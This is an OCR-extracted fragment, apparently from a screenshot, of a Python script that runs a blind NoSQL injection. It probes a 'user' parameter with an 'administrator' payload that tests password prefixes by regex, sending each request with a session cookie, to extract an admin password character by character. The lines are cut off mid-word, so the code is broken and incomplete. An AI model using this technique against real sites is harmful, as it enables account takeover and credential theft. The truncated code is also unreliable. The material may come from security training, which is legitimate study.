
# Starting point for th
password = ""

# Function to test a gi
def test_prefix(prefix):
    injection = f"?
user=administrator'+%26
is.password.match(/^{pr
    params = {'user': injection}

    inject = base_url + injection

    response = requests.get(inject, 
cookies=cookies)

    return "administrator" in response.text
